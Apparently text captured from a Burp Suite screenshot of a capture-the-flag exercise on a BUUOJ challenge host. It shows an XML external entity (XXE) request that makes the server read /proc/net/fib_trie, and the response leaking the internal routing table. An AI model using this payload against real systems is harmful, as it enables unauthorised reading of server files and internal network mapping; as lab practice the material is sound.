 Request
Pretty Raw Hex
\n
0 Origin:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81
1 Connection: keep-alive
2 Referer:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81/
3 Priority: u=0
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <!DOCTYPE a [
7 <!ENTITY abc SYSTEM "file:///proc/net/fib_trie">
8 ]>
9 <user>
<username>
&abc;
</username>
<password>
123456
</password>
</user>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
32 /0 universe UNICAST
33 |-- 10.244.166.66
34 /32 host LOCAL
35 +-- 127.0.0.0/8 2 0 2
36 +-- 127.0.0.0/31 1 0 0
37 |-- 127.0.0.0
38 /8 host LOCAL
39 |-- 127.0.0.1
40 /32 host LOCAL
41 |-- 127.255.255.255
42 /32 link BROADCAST
43 |-- 169.254.1.1
44 /32 link UNICAST
45 </msg>
</result>
Search
0 highlights
Inspector
Notes
one
1,129 bytes | 1,026 mil
Event log (1) All issues
Memory: 178.4MB